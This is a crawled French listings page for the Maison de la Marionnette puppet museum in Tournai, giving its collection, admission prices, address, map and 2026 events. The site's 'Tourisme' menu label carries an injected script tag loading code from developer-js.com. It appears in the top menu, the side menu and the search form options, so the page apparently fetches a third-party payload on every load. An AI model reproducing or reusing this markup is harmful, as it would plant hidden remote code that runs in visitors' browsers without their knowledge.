

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/1057/maison-de-la-marionnette
body_size: 7056
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Maison de la Marionnette < Tournai  < Musée - Art et Tradition populaire | loisiramag.fr</title>




	<meta name="description" content="Maison de la Marionnette Musée, Art et Tradition populaire à Tournai . Musée des Arts de la Marionnette - Pôle patrimonial du Centre de la Marionnette, le Musée des arts de la Marionnette, reconnu et conventionné depuis 2008, p...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Maison de la Marionnette">
	<meta name="twitter:description" content="Musée des Arts de la Marionnette - Pôle patrimonial du Centre de la Marionnette, le Musée des arts de la Marionnette, reconnu et conventionné depuis 2008, p...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1057_1_120x120.jpg">

	<meta property="og:title" content="Maison de la Marionnette">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/musees/1057/maison-de-la-marionnette">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1057_1_360x240.jpg">
	<meta property="og:description" content="Musée des Arts de la Marionnette - Pôle patrimonial du Centre de la Marionnette, le Musée des arts de la Marionnette, reconnu et conventionné depuis 2008, p...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R99","rubrique":"musees","type":"page","type_id":1057,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">lundi 26 janvier 2026 - Ste Paule / St Timothé</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/1057/maison-de-la-marionnette">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/arts-et-traditions-populaires">
			<span itemprop="name">Arts et Traditions populaires</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Maison de la Marionnette</h1>
	<h2 class="bloc-soustitre">Musée des Arts de la Marionnette</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Maison%20de%20la%20Marionnette%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1057%2Fmaison-de-la-marionnette" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1057%2Fmaison-de-la-marionnette" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1057%2Fmaison-de-la-marionnette" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1057%2Fmaison-de-la-marionnette&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1057_1.jpg&description=Maison%20de%20la%20Marionnette" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1057_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Pôle patrimonial du Centre de la Marionnette, le Musée des arts de la Marionnette, reconnu et conventionné depuis 2008, possède <strong>une collection qui s’élève à environ 2.700 marionnettes de toutes formes et<br>
provenances.</strong></p>
<p>L’objectif principal du Musée est de valoriser la diversité de la marionnette dans le monde tout en mettant en exergue la richesse de notre patrimoine culturel et marionnettique national et régional.</p>
<p>Que vous soyez seul, en famille ou en groupe ; que vous soyez connaisseur, praticien amateur ou tout simplement curieux d’en apprendre plus sur cette forme d’art atypique, le Musée des arts de la Marionnette vous invite à la découverte du monde merveilleux des marionnettes.</p></div>	</div>


<div class="clearfix"></div>



	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Adultes 3,50&nbsp;&euro;<br>
Enfants 3,00&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer>


<div class="bloc-pied bloc-pied_gauche no-print">
	<p><strong>Programmation</strong></p>

<p>	- du 04/05/2026 au&nbsp;05/05/2026,
 <a href="/autres-evenements/21377/stage-de-creation-pour-adolescents-en-langue-picarde">Stage de création pour adolescents en langue picarde</a></p>
<p>	- jusqu'au 31/12/2026,
 <a href="/expositions/21365/les-grandes-figures-l-abbe-suys-et-les-poriginelles">Les Grandes Figures : L’Abbé Suys et les Poriginelles</a></p>
</div>



<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Rue Saint Martin 47<br>
 7500 Tournai  (B)</div>

<div class="bloc-tel">tél : 32.0.69.88.91.40</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.maisondelamarionnette.be" onclick="window.open(this.href);return false;" title="+ d'infos sur Maison de la Marionnette">
		www.maisondelamarionnette.be</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/maisonmarionnette/" onclick="window.open(this.href);return false;" title="page Facebook de Maison de la Marionnette">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 50.6046;
	var lon = 3.38679;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 23/06/2021 à 16h54</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Maison de la Marionnette",
	"telephone": "32.0.69.88.91.40",
	"description": "Musée des Arts de la Marionnette - Pôle patrimonial du Centre de la Marionnette, le Musée des arts de la Marionnette, reconnu et conventionné depuis 2008, p...",
	"image": "https://www.loisiramag.fr/medias//annu1057_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Rue Saint Martin 47",
		"postalCode": "7500",
		"addressLocality": "Tournai  (B)"
	}
,
	"events": [
		{
			"@type": "Event",
			"name": "Stage de création pour adolescents en langue picarde",
			"about": "Autres Evénements, Cours/Stages/Ateliers",
	"startDate": "2026-05-04",
	"endDate": "2026-05-05 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
			"description": "Stage de création pour adolescents en langue picarde - l’Abbé Suys à fait revivre les Poriginelles - jeunes Mazure 14, installée dans le quartier où l’...",
			"image": "https://www.loisiramag.fr/medias/images/agen21/agen21377_1.jpg",
			"location": {
				"@type": "PostalAddress",
						"streetAddress": "Rue Saint Martin 47",
						"postalCode": "7500",
				"addressLocality": "Tournai  (B)"
		}
,
		{
			"@type": "Event",
			"name": "Les Grandes Figures : L’Abbé Suys et les Poriginelles",
			"about": "Expositions, Histoire",
	"startDate": "2026-01-01",
	"endDate": "2026-12-31 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
			"description": "Les Grandes Figures : L’Abbé Suys et les Poriginelles - Durant l’année, le Musée des arts de la Marionnette met à l’honneur le travail de l’Abbé Su...",
			"image": "https://www.loisiramag.fr/medias/images/agen21/agen21365_1.jpg",
			"location": {
				"@type": "PostalAddress",
						"streetAddress": "Rue Saint Martin 47",
						"postalCode": "7500",
				"addressLocality": "Tournai  (B)"
		}
	]
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1057"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1053626"